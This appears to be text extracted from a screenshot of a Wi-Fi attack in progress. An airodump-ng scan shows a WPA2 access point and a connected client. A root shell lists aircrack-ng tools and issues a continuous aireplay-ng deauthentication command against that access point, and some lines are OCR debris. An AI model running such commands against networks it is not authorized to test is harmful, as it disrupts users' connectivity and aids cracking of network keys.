 SCAN : airodump-ng – Konsole
File Edit View Bookmarks Settings Help
CH 6 ][ Elapsed: 2 mins ][ 2015-03-12 19:24
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
90:F6:52:C1:BB:18 -35 100 1202 149 0 6 54e. WPA2 CCMP PSK Something
BSSID STATION PWR Rate Lost Frames Probe
90:F6:52:C1:BB:18 28:BA:B5:0D:A0:24 -37 0e- 0e 0 81
E] - -bssid
Chronic : bash – Konsole
File Edit View Bookmarks Settings Help
[root@localhost Chronic]# air
airbase-ng airdecloak-ng airmon-zc airolib-ng
aircrack-ng aireplay-ng airodump-ng airserv-ng
airdecap-ng airmon-ng airodump-ng-oui-update airtun-ng
[root@localhost Chronic]# aireplay-ng -0 0 -a 90:F6:52:C1:BB:18
Chronic : bash